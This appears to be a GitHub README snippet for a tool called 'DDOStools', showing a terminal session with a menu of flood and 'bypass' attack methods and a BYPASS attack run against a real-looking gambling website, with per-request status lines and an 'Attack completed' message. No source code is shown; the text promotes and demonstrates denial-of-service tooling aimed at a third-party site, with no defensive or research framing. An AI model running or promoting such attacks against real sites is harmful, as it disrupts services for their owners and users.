 .../0/DDOStools $ python3 DDOStools.py
Author: John Felix
🔥 Attack Methods 🔥
1. Flood
2. Bypass
3. UAM
4. TLS
5. HTTPS
6. R2
7. Gyat
Choose a method (1-7 or 'exit'): 2
Enter target URL: https://togelhappytoto.wiki
Enter number of requests: 4
⚠ Running BYPASS attack on https://togelhappytoto.wiki ⚠
[BYPASS] Sent to https://togelhappytoto.wiki -> Status: 200
[BYPASS] Sent to https://togelhappytoto.wiki -> Status: 200
[BYPASS] Sent to https://togelhappytoto.wiki -> Status: 200
[BYPASS] Sent to https://togelhappytoto.wiki -> Status: 200
✅ Attack completed! ✅